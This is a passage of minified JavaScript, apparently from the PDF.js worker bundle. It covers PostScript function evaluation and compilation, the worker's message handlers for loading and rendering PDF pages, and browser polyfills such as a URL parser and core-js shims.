push(r<=a);break;case"ln":r=i.pop();i.push(Math.log(r));break;case"log":r=i.pop();i.push(Math.log(r)/Math.LN10);break;case"lt":a=i.pop();r=i.pop();i.push(r<a);break;case"mod":a=i.pop();r=i.pop();i.push(r%a);break;case"mul":a=i.pop();r=i.pop();i.push(r*a);break;case"ne":a=i.pop();r=i.pop();i.push(r!==a);break;case"neg":r=i.pop();i.push(-r);break;case"not":r=i.pop();(0,n.isBool)(r)?i.push(!r):i.push(~r);break;case"or":a=i.pop();r=i.pop();(0,n.isBool)(r)&&(0,n.isBool)(a)?i.push(r||a):i.push(r|a);break;case"pop":i.pop();break;case"roll":a=i.pop();r=i.pop();i.roll(r,a);break;case"round":r=i.pop();i.push(Math.round(r));break;case"sin":r=i.pop();i.push(Math.sin(r));break;case"sqrt":r=i.pop();i.push(Math.sqrt(r));break;case"sub":a=i.pop();r=i.pop();i.push(r-a);break;case"true":i.push(!0);break;case"truncate":r=(r=i.pop())<0?Math.ceil(r):Math.floor(r);i.push(r);break;case"xor":a=i.pop();r=i.pop();(0,n.isBool)(r)&&(0,n.isBool)(a)?i.push(r!==a):i.push(r^a);break;default:throw new n.FormatError("Unknown operator "+t)}else i.push(t);return i.stack}};return e}(),d=function(){function e(e){this.type=e}e.prototype.visit=function(e){(0,n.unreachable)("abstract method")};function t(t,r,a){e.call(this,"args");this.index=t;this.min=r;this.max=a}t.prototype=Object.create(e.prototype);t.prototype.visit=function(e){e.visitArgument(this)};function r(t){e.call(this,"literal");this.number=t;this.min=t;this.max=t}r.prototype=Object.create(e.prototype);r.prototype.visit=function(e){e.visitLiteral(this)};function a(t,r,a,i,n){e.call(this,"binary");this.op=t;this.arg1=r;this.arg2=a;this.min=i;this.max=n}a.prototype=Object.create(e.prototype);a.prototype.visit=function(e){e.visitBinaryOperation(this)};function i(t,r){e.call(this,"max");this.arg=t;this.min=t.min;this.max=r}i.prototype=Object.create(e.prototype);i.prototype.visit=function(e){e.visitMin(this)};function o(t,r,a){e.call(this,"var");this.index=t;this.min=r;this.max=a}o.prototype=Object.create(e.prototype);o.prototype.visit=function(e){e.visitVariable(this)};function s(t,r){e.call(this,"definition");this.variable=t;this.arg=r}s.prototype=Object.create(e.prototype);s.prototype.visit=function(e){e.visitVariableDefinition(this)};function c(){this.parts=[]}c.prototype={visitArgument:function(e){this.parts.push("Math.max(",e.min,", Math.min(",e.max,", src[srcOffset + ",e.index,"]))")},visitVariable:function(e){this.parts.push("v",e.index)},visitLiteral:function(e){this.parts.push(e.number)},visitBinaryOperation:function(e){this.parts.push("(");e.arg1.visit(this);this.parts.push(" ",e.op," ");e.arg2.visit(this);this.parts.push(")")},visitVariableDefinition:function(e){this.parts.push("var ");e.variable.visit(this);this.parts.push(" = ");e.arg.visit(this);this.parts.push(";")},visitMin:function(e){this.parts.push("Math.min(");e.arg.visit(this);this.parts.push(", ",e.max,")")},toString:function(){return this.parts.join("")}};function l(e,t){return"literal"===t.type&&0===t.number?e:"literal"===e.type&&0===e.number?t:"literal"===t.type&&"literal"===e.type?new r(e.number+t.number):new a("+",e,t,e.min+t.min,e.max+t.max)}function u(e,t){if("literal"===t.type){if(0===t.number)return new r(0);if(1===t.number)return e;if("literal"===e.type)return new r(e.number*t.number)}if("literal"===e.type){if(0===e.number)return new r(0);if(1===e.number)return t}return new a("*",e,t,Math.min(e.min*t.min,e.min*t.max,e.max*t.min,e.max*t.max),Math.max(e.min*t.min,e.min*t.max,e.max*t.min,e.max*t.max))}function h(e,t){if("literal"===t.type){if(0===t.number)return e;if("literal"===e.type)return new r(e.number-t.number)}return"binary"===t.type&&"-"===t.op&&"literal"===e.type&&1===e.number&&"literal"===t.arg1.type&&1===t.arg1.number?t.arg2:new a("-",e,t,e.min-t.max,e.max-t.min)}function f(e,t){return e.min>=t?new r(t):e.max<=t?e:new i(e,t)}function d(){}d.prototype={compile:function(e,a,i){var n,d,g,m,p,b,v,y,w,k,S=[],C=[],x=a.length>>1,A=i.length>>1,_=0;for(n=0;n<x;n++)S.push(new t(n,a[2*n],a[2*n+1]));for(n=0,d=e.length;n<d;n++)if("number"!=typeof(k=e[n]))switch(k){case"add":if(S.length<2)return null;b=S.pop();p=S.pop();S.push(l(p,b));break;case"cvr":if(S.length<1)return null;break;case"mul":if(S.length<2)return null;b=S.pop();p=S.pop();S.push(u(p,b));break;case"sub":if(S.length<2)return null;b=S.pop();p=S.pop();S.push(h(p,b));break;case"exch":if(S.length<2)return null;v=S.pop();y=S.pop();S.push(v,y);break;case"pop":if(S.length<1)return null;S.pop();break;case"index":if(S.length<1)return null;if("literal"!==(p=S.pop()).type)return null;if((g=p.number)<0||!Number.isInteger(g)||S.length<g)return null;if("literal"===(v=S[S.length-g-1]).type||"var"===v.type){S.push(v);break}w=new o(_++,v.min,v.max);S[S.length-g-1]=w;S.push(w);C.push(new s(w,v));break;case"dup":if(S.length<1)return null;if("number"==typeof e[n+1]&&"gt"===e[n+2]&&e[n+3]===n+7&&"jz"===e[n+4]&&"pop"===e[n+5]&&e[n+6]===e[n+1]){p=S.pop();S.push(f(p,e[n+1]));n+=6;break}if("literal"===(v=S[S.length-1]).type||"var"===v.type){S.push(v);break}w=new o(_++,v.min,v.max);S[S.length-1]=w;S.push(w);C.push(new s(w,v));break;case"roll":if(S.length<2)return null;b=S.pop();p=S.pop();if("literal"!==b.type||"literal"!==p.type)return null;m=b.number;if((g=p.number)<=0||!Number.isInteger(g)||!Number.isInteger(m)||S.length<g)return null;if(0===(m=(m%g+g)%g))break;Array.prototype.push.apply(S,S.splice(S.length-g,g-m));break;default:return null}else S.push(new r(k));if(S.length!==A)return null;var I=[];C.forEach(function(e){var t=new c;e.visit(t);I.push(t.toString())});S.forEach(function(e,t){var r=new c;e.visit(r);var a=i[2*t],n=i[2*t+1],o=[r.toString()];if(a>e.min){o.unshift("Math.max(",a,", ");o.push(")")}if(n<e.max){o.unshift("Math.min(",n,", ");o.push(")")}o.unshift("dest[destOffset + ",t,"] = ");o.push(";");I.push(o.join(""))});return I.join("\n")}};return d}();t.isPDFFunction=function(e){var t;if("object"!==(void 0===e?"undefined":a(e)))return!1;if((0,o.isDict)(e))t=e;else{if(!(0,o.isStream)(e))return!1;t=e.dict}return t.has("FunctionType")};t.PDFFunctionFactory=l;t.PostScriptEvaluator=f;t.PostScriptCompiler=d},function(e,t,r){"use strict";var a=r(74);t.WorkerMessageHandler=a.WorkerMessageHandler},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.WorkerMessageHandler=t.WorkerTask=void 0;var a,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],a=!0,i=!1,n=void 0;try{for(var o,s=e[Symbol.iterator]();!(a=(o=s.next()).done);a=!0){r.push(o.value);if(t&&r.length===t)break}}catch(e){i=!0;n=e}finally{try{!a&&s.return&&s.return()}finally{if(i)throw n}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=r(0),s=r(132),c=r(44),l=(a=c)&&a.__esModule?a:{default:a},u=r(1);var h,f=function(){function e(e){this.name=e;this.terminated=!1;this._capability=(0,o.createPromiseCapability)()}e.prototype={get finished(){return this._capability.promise},finish:function(){this._capability.resolve()},terminate:function(){this.terminated=!0},ensureNotTerminated:function(){if(this.terminated)throw new Error("Worker task was terminated")}};return e}(),d=function(){function e(e){this._msgHandler=e;this._contentLength=null;this._fullRequestReader=null;this._rangeRequestReaders=[]}e.prototype={getFullReader:function(){(0,o.assert)(!this._fullRequestReader);this._fullRequestReader=new t(this._msgHandler);return this._fullRequestReader},getRangeReader:function(e,t){var a=new r(e,t,this._msgHandler);this._rangeRequestReaders.push(a);return a},cancelAllRequests:function(e){this._fullRequestReader&&this._fullRequestReader.cancel(e);this._rangeRequestReaders.slice(0).forEach(function(t){t.cancel(e)})}};function t(e){var t=this;this._msgHandler=e;this._contentLength=null;this._isRangeSupported=!1;this._isStreamingSupported=!1;var r=this._msgHandler.sendWithStream("GetReader");this._reader=r.getReader();this._headersReady=this._msgHandler.sendWithPromise("ReaderHeadersReady").then(function(e){t._isStreamingSupported=e.isStreamingSupported;t._isRangeSupported=e.isRangeSupported;t._contentLength=e.contentLength})}t.prototype={get headersReady(){return this._headersReady},get contentLength(){return this._contentLength},get isStreamingSupported(){return this._isStreamingSupported},get isRangeSupported(){return this._isRangeSupported},read:function(){return this._reader.read().then(function(e){var t=e.value;return e.done?{value:void 0,done:!0}:{value:t.buffer,done:!1}})},cancel:function(e){this._reader.cancel(e)}};function r(e,t,r){this._msgHandler=r;this.onProgress=null;var a=this._msgHandler.sendWithStream("GetRangeReader",{begin:e,end:t});this._reader=a.getReader()}r.prototype={get isStreamingSupported(){return!1},read:function(){return this._reader.read().then(function(e){var t=e.value;return e.done?{value:void 0,done:!0}:{value:t.buffer,done:!1}})},cancel:function(e){this._reader.cancel(e)}};return e}(),g={setup:function(e,t){var r=!1;e.on("test",function(t){if(!r){r=!0;if(t instanceof Uint8Array){var a=255===t[0];e.postMessageTransfers=a;var i=new XMLHttpRequest,n="response"in i;try{i.responseType}catch(e){n=!1}n?e.send("test",{supportTypedArray:!0,supportTransfers:a}):e.send("test",!1)}else e.send("test","main",!1)}});e.on("configure",function(e){(0,o.setVerbosityLevel)(e.verbosity)});e.on("GetDocRequest",function(e){return g.createDocumentHandler(e,t)})},createDocumentHandler:function(e,t){var r,a=!1,c=null,l=[],h=e.apiVersion;if(null!==h&&"2.0.385"!==h)throw new Error('The API version "'+h+'" does not match the Worker version "2.0.385".');var g=e.docId,m=e.docBaseUrl,p=e.docId+"_worker",b=new o.MessageHandler(p,g,t);b.postMessageTransfers=e.postMessageTransfers;function v(){if(a)throw new Error("Worker was terminated")}function y(e){l.push(e)}function w(e){e.finish();var t=l.indexOf(e);l.splice(t,1)}function k(e){var t=(0,o.createPromiseCapability)(),a=function(){Promise.all([r.ensureDoc("numPages"),r.ensureDoc("fingerprint")]).then(function(e){var r=n(e,2),a=r[0],i=r[1];t.resolve({numPages:a,fingerprint:i})},i)},i=function(e){t.reject(e)};r.ensureDoc("checkHeader",[]).then(function(){r.ensureDoc("parseStartXRef",[]).then(function(){r.ensureDoc("parse",[e]).then(a,i)},i)},i);return t.promise}function S(e,t){var r,a=(0,o.createPromiseCapability)(),i=e.source;if(i.data){try{r=new s.LocalPdfManager(g,i.data,i.password,t,m);a.resolve(r)}catch(e){a.reject(e)}return a.promise}var n,l=[];try{n=new d(b)}catch(e){a.reject(e);return a.promise}var u=n.getFullReader();u.headersReady.then(function(){if(u.isRangeSupported){var e=i.disableAutoFetch||u.isStreamingSupported;r=new s.NetworkPdfManager(g,n,{msgHandler:b,url:i.url,password:i.password,length:u.contentLength,disableAutoFetch:e,rangeChunkSize:i.rangeChunkSize},t,m);for(var o=0;o<l.length;o++)r.sendProgressiveData(l[o]);l=[];a.resolve(r);c=null}}).catch(function(e){a.reject(e);c=null});var h=0;new Promise(function(e,n){u.read().then(function e(f){try{v();if(f.done){r||function(){var e=(0,o.arraysToBytes)(l);i.length&&e.length!==i.length&&(0,o.warn)("reported HTTP length is different from actual");try{r=new s.LocalPdfManager(g,e,i.password,t,m);a.resolve(r)}catch(e){a.reject(e)}l=[]}();c=null;return}var d=f.value;h+=(0,o.arrayByteLength)(d);u.isStreamingSupported||b.send("DocProgress",{loaded:h,total:Math.max(h,u.contentLength||0)});r?r.sendProgressiveData(d):l.push(d);u.read().then(e,n)}catch(e){n(e)}},n)}).catch(function(e){a.reject(e);c=null});c=function(){n.cancelAllRequests("abort")};return a.promise}b.on("GetPage",function(e){return r.getPage(e.pageIndex).then(function(e){var t=r.ensure(e,"rotate"),a=r.ensure(e,"ref"),i=r.ensure(e,"userUnit"),n=r.ensure(e,"view");return Promise.all([t,a,i,n]).then(function(e){return{rotate:e[0],ref:e[1],userUnit:e[2],view:e[3]}})})});b.on("GetPageIndex",function(e){var t=new u.Ref(e.ref.num,e.ref.gen);return r.pdfDocument.catalog.getPageIndex(t)});b.on("GetDestinations",function(e){return r.ensureCatalog("destinations")});b.on("GetDestination",function(e){return r.ensureCatalog("getDestination",[e.id])});b.on("GetPageLabels",function(e){return r.ensureCatalog("pageLabels")});b.on("GetPageMode",function(e){return r.ensureCatalog("pageMode")});b.on("GetAttachments",function(e){return r.ensureCatalog("attachments")});b.on("GetJavaScript",function(e){return r.ensureCatalog("javaScript")});b.on("GetOutline",function(e){return r.ensureCatalog("documentOutline")});b.on("GetMetadata",function(e){return Promise.all([r.ensureDoc("documentInfo"),r.ensureCatalog("metadata")])});b.on("GetData",function(e){r.requestLoadedStream();return r.onLoadedStream().then(function(e){return e.bytes})});b.on("GetStats",function(e){return r.pdfDocument.xref.stats});b.on("GetAnnotations",function(e){return r.getPage(e.pageIndex).then(function(t){return r.ensure(t,"getAnnotationsData",[e.intent])})});b.on("RenderPageRequest",function(e){var t=e.pageIndex;r.getPage(t).then(function(r){var a=new f("RenderPageRequest: page "+t);y(a);var n=t+1,s=Date.now();r.getOperatorList({handler:b,task:a,intent:e.intent,renderInteractiveForms:e.renderInteractiveForms}).then(function(e){w(a);(0,o.info)("page="+n+" - getOperatorList: time="+(Date.now()-s)+"ms, len="+e.totalLength)},function(t){w(a);if(!a.terminated){b.send("UnsupportedFeature",{featureId:o.UNSUPPORTED_FEATURES.unknown});var r,s="worker.js: while trying to getPage() and getOperatorList()";r="string"==typeof t?{message:t,stack:s}:"object"===(void 0===t?"undefined":i(t))?{message:t.message||t.toString(),stack:t.stack||s}:{message:"Unknown exception type: "+(void 0===t?"undefined":i(t)),stack:s};b.send("PageError",{pageNum:n,error:r,intent:e.intent})}})})},this);b.on("GetTextContent",function(e,t){var a=e.pageIndex;t.onPull=function(e){};t.onCancel=function(e){};r.getPage(a).then(function(r){var i=new f("GetTextContent: page "+a);y(i);var n=a+1,s=Date.now();r.extractTextContent({handler:b,task:i,sink:t,normalizeWhitespace:e.normalizeWhitespace,combineTextItems:e.combineTextItems}).then(function(){w(i);(0,o.info)("text indexing: page="+n+" - time="+(Date.now()-s)+"ms");t.close()},function(e){w(i);if(!i.terminated){t.error(e);throw e}})})});b.on("Cleanup",function(e){return r.cleanup()});b.on("Terminate",function(e){a=!0;if(r){r.terminate();r=null}c&&c();var t=[];l.forEach(function(e){t.push(e.finished);e.terminate()});return Promise.all(t).then(function(){b.destroy();b=null})});b.on("Ready",function(t){!function(e){function t(e){v();b.send("GetDoc",{pdfInfo:e})}function i(e){v();if(e instanceof o.PasswordException){var t=new f("PasswordException: response "+e.code);y(t);b.sendWithPromise("PasswordRequest",e).then(function(e){w(t);r.updatePassword(e.password);n()}).catch(function(e){w(t);b.send("PasswordException",e)}.bind(null,e))}else e instanceof o.InvalidPDFException?b.send("InvalidPDF",e):e instanceof o.MissingPDFException?b.send("MissingPDF",e):e instanceof o.UnexpectedResponseException?b.send("UnexpectedResponse",e):b.send("UnknownError",new o.UnknownErrorException(e.message,e.toString()))}function n(){v();k(!1).then(t,function(e){v();if(e instanceof o.XRefParseException){r.requestLoadedStream();r.onLoadedStream().then(function(){v();k(!0).then(t,i)})}else i(e)},i)}v();S(e,{forceDataSchema:e.disableCreateObjectURL,maxImageSize:void 0===e.maxImageSize?-1:e.maxImageSize,disableFontFace:e.disableFontFace,nativeImageDecoderSupport:e.nativeImageDecoderSupport,ignoreErrors:e.ignoreErrors,isEvalSupported:e.isEvalSupported}).then(function(e){if(a){e.terminate();throw new Error("Worker was terminated")}r=e;b.send("PDFManagerReady",null);r.onLoadedStream().then(function(e){b.send("DataLoaded",{length:e.bytes.byteLength})})}).then(n,i)}(e);e=null});return p},initializeFromPort:function(e){var t=new o.MessageHandler("worker","main",e);g.setup(t,e);t.send("ready",null)}};"undefined"==typeof window&&!(0,l.default)()&&"undefined"!=typeof self&&("function"==typeof(h=self).postMessage&&"onmessage"in h)&&g.initializeFromPort(self);t.WorkerTask=f;t.WorkerMessageHandler=g},function(e,t,r){"use strict";var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};if("undefined"==typeof PDFJS||!PDFJS.compatibilityChecked){var i=r(76),n=r(44),o="undefined"!=typeof navigator&&navigator.userAgent||"",s=o.indexOf("CriOS")>=0,c=o.indexOf("Trident")>=0,l=/\b(iPad|iPhone|iPod)(?=;)/.test(o),u=/Safari\//.test(o)&&!/(Chrome\/|Android\s)/.test(o),h="object"===("undefined"==typeof window?"undefined":a(window))&&"object"===("undefined"==typeof document?"undefined":a(document));"undefined"==typeof PDFJS&&(i.PDFJS={});PDFJS.compatibilityChecked=!0;!i.btoa&&n()&&(i.btoa=function(e){return Buffer.from(e,"binary").toString("base64")});!i.atob&&n()&&(i.atob=function(e){return Buffer.from(e,"base64").toString("binary")});(c||s)&&(PDFJS.disableCreateObjectURL=!0);!function(){if(u||l){PDFJS.disableRange=!0;PDFJS.disableStream=!0}}();h&&("currentScript"in document||Object.defineProperty(document,"currentScript",{get:function(){var e=document.getElementsByTagName("script");return e[e.length-1]},enumerable:!0,configurable:!0}));h&&void 0===Element.prototype.remove&&(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});String.prototype.includes||(String.prototype.includes=r(77));Array.prototype.includes||(Array.prototype.includes=r(82));Math.log2||(Math.log2=r(85));Number.isNaN||(Number.isNaN=r(87));Number.isInteger||(Number.isInteger=r(89));i.Promise||(i.Promise=r(92));i.WeakMap||(i.WeakMap=r(111));!function(){var e=!1;try{if("function"==typeof URL&&"object"===a(URL.prototype)&&"origin"in URL.prototype){var t=new URL("b","http://a");t.pathname="c%20d";e="http://a/c%20d"===t.href}}catch(e){}if(!e){var r=Object.create(null);r.ftp=21;r.file=0;r.gopher=70;r.http=80;r.https=443;r.ws=80;r.wss=443;var n=Object.create(null);n["%2e"]=".";n[".%2e"]="..";n["%2e."]="..";n["%2e%2e"]="..";var o,s=/[a-zA-Z]/,c=/[a-zA-Z0-9\+\-\.]/;b.prototype={toString:function(){return this.href},get href(){if(this._isInvalid)return this._url;var e="";""===this._username&&null===this._password||(e=this._username+(null!==this._password?":"+this._password:"")+"@");return this.protocol+(this._isRelative?"//"+e+this.host:"")+this.pathname+this._query+this._fragment},set href(e){p.call(this);m.call(this,e)},get protocol(){return this._scheme+":"},set protocol(e){this._isInvalid||m.call(this,e+":","scheme start")},get host(){return this._isInvalid?"":this._port?this._host+":"+this._port:this._host},set host(e){!this._isInvalid&&this._isRelative&&m.call(this,e,"host")},get hostname(){return this._host},set hostname(e){!this._isInvalid&&this._isRelative&&m.call(this,e,"hostname")},get port(){return this._port},set port(e){!this._isInvalid&&this._isRelative&&m.call(this,e,"port")},get pathname(){return this._isInvalid?"":this._isRelative?"/"+this._path.join("/"):this._schemeData},set pathname(e){if(!this._isInvalid&&this._isRelative){this._path=[];m.call(this,e,"relative path start")}},get search(){return this._isInvalid||!this._query||"?"===this._query?"":this._query},set search(e){if(!this._isInvalid&&this._isRelative){this._query="?";"?"===e[0]&&(e=e.slice(1));m.call(this,e,"query")}},get hash(){return this._isInvalid||!this._fragment||"#"===this._fragment?"":this._fragment},set hash(e){if(!this._isInvalid){this._fragment="#";"#"===e[0]&&(e=e.slice(1));m.call(this,e,"fragment")}},get origin(){var e;if(this._isInvalid||!this._scheme)return"";switch(this._scheme){case"data":case"file":case"javascript":case"mailto":return"null";case"blob":try{return new b(this._schemeData).origin||"null"}catch(e){}return"null"}return(e=this.host)?this._scheme+"://"+e:""}};var l=i.URL;if(l){b.createObjectURL=function(e){return l.createObjectURL.apply(l,arguments)};b.revokeObjectURL=function(e){l.revokeObjectURL(e)}}i.URL=b}function u(e){return void 0!==r[e]}function h(){p.call(this);this._isInvalid=!0}function f(e){""===e&&h.call(this);return e.toLowerCase()}function d(e){var t=e.charCodeAt(0);return t>32&&t<127&&-1===[34,35,60,62,63,96].indexOf(t)?e:encodeURIComponent(e)}function g(e){var t=e.charCodeAt(0);return t>32&&t<127&&-1===[34,35,60,62,96].indexOf(t)?e:encodeURIComponent(e)}function m(e,t,a){function i(e){y.push(e)}var l=t||"scheme start",m=0,p="",b=!1,v=!1,y=[];e:for(;(e[m-1]!==o||0===m)&&!this._isInvalid;){var w=e[m];switch(l){case"scheme start":if(!w||!s.test(w)){if(t){i("Invalid scheme.");break e}p="";l="no scheme";continue}p+=w.toLowerCase();l="scheme";break;case"scheme":if(w&&c.test(w))p+=w.toLowerCase();else{if(":"!==w){if(t){if(w===o)break e;i("Code point not allowed in scheme: "+w);break e}p="";m=0;l="no scheme";continue}this._scheme=p;p="";if(t)break e;u(this._scheme)&&(this._isRelative=!0);l="file"===this._scheme?"relative":this._isRelative&&a&&a._scheme===this._scheme?"relative or authority":this._isRelative?"authority first slash":"scheme data"}break;case"scheme data":if("?"===w){this._query="?";l="query"}else if("#"===w){this._fragment="#";l="fragment"}else w!==o&&"\t"!==w&&"\n"!==w&&"\r"!==w&&(this._schemeData+=d(w));break;case"no scheme":if(a&&u(a._scheme)){l="relative";continue}i("Missing scheme.");h.call(this);break;case"relative or authority":if("/"!==w||"/"!==e[m+1]){i("Expected /, got: "+w);l="relative";continue}l="authority ignore slashes";break;case"relative":this._isRelative=!0;"file"!==this._scheme&&(this._scheme=a._scheme);if(w===o){this._host=a._host;this._port=a._port;this._path=a._path.slice();this._query=a._query;this._username=a._username;this._password=a._password;break e}if("/"===w||"\\"===w){"\\"===w&&i("\\ is an invalid code point.");l="relative slash"}else if("?"===w){this._host=a._host;this._port=a._port;this._path=a._path.slice();this._query="?";this._username=a._username;this._password=a._password;l="query"}else{if("#"!==w){var k=e[m+1],S=e[m+2];if("file"!==this._scheme||!s.test(w)||":"!==k&&"|"!==k||S!==o&&"/"!==S&&"\\"!==S&&"?"!==S&&"#"!==S){this._host=a._host;this._port=a._port;this._username=a._username;this._password=a._password;this._path=a._path.slice();this._path.pop()}l="relative path";continue}this._host=a._host;this._port=a._port;this._path=a._path.slice();this._query=a._query;this._fragment="#";this._username=a._username;this._password=a._password;l="fragment"}break;case"relative slash":if("/"!==w&&"\\"!==w){if("file"!==this._scheme){this._host=a._host;this._port=a._port;this._username=a._username;this._password=a._password}l="relative path";continue}"\\"===w&&i("\\ is an invalid code point.");l="file"===this._scheme?"file host":"authority ignore slashes";break;case"authority first slash":if("/"!==w){i("Expected '/', got: "+w);l="authority ignore slashes";continue}l="authority second slash";break;case"authority second slash":l="authority ignore slashes";if("/"!==w){i("Expected '/', got: "+w);continue}break;case"authority ignore slashes":if("/"!==w&&"\\"!==w){l="authority";continue}i("Expected authority, got: "+w);break;case"authority":if("@"===w){if(b){i("@ already seen.");p+="%40"}b=!0;for(var C=0;C<p.length;C++){var x=p[C];if("\t"!==x&&"\n"!==x&&"\r"!==x)if(":"!==x||null!==this._password){var A=d(x);null!==this._password?this._password+=A:this._username+=A}else this._password="";else i("Invalid whitespace in authority.")}p=""}else{if(w===o||"/"===w||"\\"===w||"?"===w||"#"===w){m-=p.length;p="";l="host";continue}p+=w}break;case"file host":if(w===o||"/"===w||"\\"===w||"?"===w||"#"===w){if(2!==p.length||!s.test(p[0])||":"!==p[1]&&"|"!==p[1])if(0===p.length)l="relative path start";else{this._host=f.call(this,p);p="";l="relative path start"}else l="relative path";continue}"\t"===w||"\n"===w||"\r"===w?i("Invalid whitespace in file host."):p+=w;break;case"host":case"hostname":if(":"!==w||v){if(w===o||"/"===w||"\\"===w||"?"===w||"#"===w){this._host=f.call(this,p);p="";l="relative path start";if(t)break e;continue}if("\t"!==w&&"\n"!==w&&"\r"!==w){"["===w?v=!0:"]"===w&&(v=!1);p+=w}else i("Invalid code point in host/hostname: "+w)}else{this._host=f.call(this,p);p="";l="port";if("hostname"===t)break e}break;case"port":if(/[0-9]/.test(w))p+=w;else{if(w===o||"/"===w||"\\"===w||"?"===w||"#"===w||t){if(""!==p){var _=parseInt(p,10);_!==r[this._scheme]&&(this._port=_+"");p=""}if(t)break e;l="relative path start";continue}"\t"===w||"\n"===w||"\r"===w?i("Invalid code point in port: "+w):h.call(this)}break;case"relative path start":"\\"===w&&i("'\\' not allowed in path.");l="relative path";if("/"!==w&&"\\"!==w)continue;break;case"relative path":if(w!==o&&"/"!==w&&"\\"!==w&&(t||"?"!==w&&"#"!==w))"\t"!==w&&"\n"!==w&&"\r"!==w&&(p+=d(w));else{"\\"===w&&i("\\ not allowed in relative path.");var I;(I=n[p.toLowerCase()])&&(p=I);if(".."===p){this._path.pop();"/"!==w&&"\\"!==w&&this._path.push("")}else if("."===p&&"/"!==w&&"\\"!==w)this._path.push("");else if("."!==p){"file"===this._scheme&&0===this._path.length&&2===p.length&&s.test(p[0])&&"|"===p[1]&&(p=p[0]+":");this._path.push(p)}p="";if("?"===w){this._query="?";l="query"}else if("#"===w){this._fragment="#";l="fragment"}}break;case"query":if(t||"#"!==w)w!==o&&"\t"!==w&&"\n"!==w&&"\r"!==w&&(this._query+=g(w));else{this._fragment="#";l="fragment"}break;case"fragment":w!==o&&"\t"!==w&&"\n"!==w&&"\r"!==w&&(this._fragment+=w)}m++}}function p(){this._scheme="";this._schemeData="";this._username="";this._password=null;this._host="";this._port="";this._path=[];this._query="";this._fragment="";this._isInvalid=!1;this._isRelative=!1}function b(e,t){void 0===t||t instanceof b||(t=new b(String(t)));this._url=e;p.call(this);var r=e.replace(/^[ \t\r\n\f]+|[ \t\r\n\f]+$/g,"");m.call(this,r,null,t)}}();Object.values||(Object.values=r(127))}},function(e,t,r){"use strict";e.exports="undefined"!=typeof window&&window.Math===Math?window:"undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:{}},function(e,t,r){"use strict";r(78);e.exports=r(7).String.includes},function(e,t,r){"use strict";var a=r(5),i=r(79);a(a.P+a.F*r(81)("includes"),"String",{includes:function(e){return!!~i(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,r){"use strict";var a=r(80),i=r(23);e.exports=function(e,t,r){if(a(t))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(e))}},function(e,t,r){"use strict";var a=r(3),i=r(15),n=r(2)("match");e.exports=function(e){var t;return a(e)&&(void 0!==(t=e[n])?!!t:"RegExp"==i(e))}},function(e,t,r){"use strict";var a=r(2)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{t[a]=!1;return!"/./"[e](t)}catch(e){}}return!0}},function(e,t,r){"use strict";r(83);e.exports=r(7).Array.includes},function(e,t,r){"use strict";var a=r(5),i=r(48)(!0);a(a.P,"Array",{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}});r(49)("includes")},function(e,t,r){"use strict";var a=r(32),i=Math.max,n=Math.min;e.exports=function(e,t){return(e=a(e))<0?i(e+t,0):n(e,t)}},function(e,t,r){"use strict";r(86);e.exports=r(7).Math.log2},function(e,t,r){"use strict";var a=r(5);a(a.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},function(e,t,r){"use strict";r(88);e.exports=r(7).Number.isNaN},function(e,t,r){"use strict";var a=r(5);a(a.S,"Number",{isNaN:function(e){return e!=e}})},function(e,t,r){"use strict";r(90);e.exports=r(7).Number.isInteger},function(e,t,r){"use strict";var a=r(5);a(a.S,"Number",{isInteger:r(91)})},function(e,t,r){"use strict";var a=r(3),i=Math.floor;e.exports=function(e){return!a(e)&&isFinite(e)&&i(e)===e}},function(e,t,r){"use strict";r(50);r(93);r(55);r(102);r(109);r(110);e.exports=r(7).Promise},function(e,t,r){"use strict";var a=r(94)(!0);r(51)(String,"String",function(e){this._t=String(e);this._i=0},function(){var e,t=this._t,r=this._i;if(r>=t.length)return{value:void 0,done:!0};e=a(t,r);this._i+=e.length;return{value:e,done:!1}})},function(e,t,r){"use strict";var a=r(32),i=r(23);e.exports=function(e){return function(t,r){var n,o,s=String(i(t)),c=a(r),l=s.length;return c<0||c>=l?e?"":void 0:(n=s.charCodeAt(c))<55296||n>56319||c+1===l||(o=s.charCodeAt(c+1))<56320||o>57343?e?s.charAt(c):n:e?s.slice(c,c+2):o-56320+(n-55296<<10)+65536}}},function(e,t,r){"use strict";var a=r(96),i=r(29),n=r(25),o={};r(12)(o,r(2)("iterator"),function(){return this});e.exports=function(e,t,r){e.prototype=a(o,{next:i(1,r)});n(e,t+" Iterator")}},function(e,t,r){"use strict";var a=r(8),i=r(97),n=r(53),o=r(34)("IE_PROTO"),s=function(){},c=function(){var e,t=r(28)("iframe"),a=n.length;t.style.display="none";r(54).appendChild(t);t.src="javascript:";(e=t.contentWindow.document).open();e.write("<script>document.F=Object<\/script>");e.close();c=e.F;for(;a--;)delete c.prototype[n[a]];return c()};e.exports=Object.create||function(e,t){var r;if(null!==e){s.prototype=a(e);r=new s;s.prototype=null;r[o]=e}else r=c();return void 0===t?r:i(r,t)}},function(e,t,r){"use strict";var a=r(16),i=r(8),n=r(24);e.exports=r(13)?Object.defineProperties:function(e,t){i(e);for(var r,o=n(t),s=o.length,c=0;s>c;)a.f(e,r=o[c++],t[r]);return e}},function(e,t,r){"use strict";var a=r(9),i=r(18),n=r(48)(!1),o=r(34)("IE_PROTO");e.exports=function(e,t){var r,s=i(e),c=0,l=[];for(r in s)r!=o&&a(s,r)&&l.push(r);for(;t.length>c;)a(s,r=t[c++])&&(~n(l,r)||l.push(r));return l}},function(e,t,r){"use strict";var 